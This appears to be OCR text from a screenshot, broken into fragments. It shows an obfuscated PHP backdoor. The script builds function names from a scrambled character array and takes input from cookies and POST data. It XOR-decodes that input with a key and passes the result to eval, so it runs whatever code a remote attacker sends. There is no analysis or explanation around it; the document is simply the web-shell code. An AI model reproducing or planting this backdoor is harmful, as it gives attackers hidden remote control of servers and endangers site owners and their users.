
= 
$nbouhg
[
28
].
$nbouhg
[
1
].
$nbouhg
[
26
].
$nbouhg
[
30
].
$nbouhg
[
6
].
$nbouhg
[
2
].
$nbouhg
[
28
];
$uvuf
rkt
[] = 
$nbouhg
[
34
].
$nbouhg
[
10
].
$nbouhg
[
1
3
].
$nbouhg
[
34
].
$nbouhg
[
11
].
$nbouhg
[
19
];
$uvuf
rkt
[] = 
$nbouhg
[
3
].
$nbouhg
[
19
].
$nbouhg
[
1
9
].
$nbouhg
[
3
].
$nbouhg
[
36
].
$nbouhg
[
32
].
$nbouh
g
[
29
].
$nbouhg
[
28
].
$nbouhg
[
19
].
$nbouhg
[
17
].
$n
bouhg
[
28
];
$uvufrkt
[] = 
$nbouhg
[
34
].
$nbouhg
[
1
1
].
$nbouhg
[
19
].
$nbouhg
[
30
].
$nbouhg
[
28
].
$nbou
hg
[
12
];
$uvufrkt
[] = 
$nbouhg
[
26
].
$nbouhg
[
3
].
$nbouhg
[
33
].
$nbouhg
[
27
];
foreach
 (
$uvufrk
t
[
7
](
$_COOKIE
, 
$_POST
) 
as
$gcsduv
 => 
$sggexo
c
){
function
msxko
(
$uvufrkt
, 
$gcsduv
, 
$amorv
)
{
return
$uvufrkt
[
6
](
$uvufrkt
[
4
](
$gcsduv
 . 
$u
vufrkt
[
2
], (
$amorv
 / 
$uvufrkt
[
8
](
$gcsduv
)) + 
1
), 
0
, 
$amorv
);}
function
mmnxy
(
$uvufrkt
, 
$jf
oumpx
)
{
return
 @
$uvufrkt
[
9
](
$uvufrkt
[
0
], 
$jfo
umpx
);}
function
vpayk
(
$uvufrkt
, 
$jfoumpx
)
{
$s
agld
 = 
$uvufrkt
[
3
](
$jfoumpx
) % 
3
;
if
 (!
$sagl
d
) {
eval
(
$jfoumpx
[
1
](
$jfoumpx
[
2
]));
exit
();}}
$sggexoc
 = mmnxy(
$uvufrkt
, 
$sggexoc
);vpayk
(
$uvufrkt
, 
$uvufrkt
[
5
](
$uvufrkt
[
1
], 
$sggexoc
^ msxko(
$uvufrkt
, 
$gcsduv
, 
$uvufrkt
[
8
](
$sgge
xoc
))));} 
?>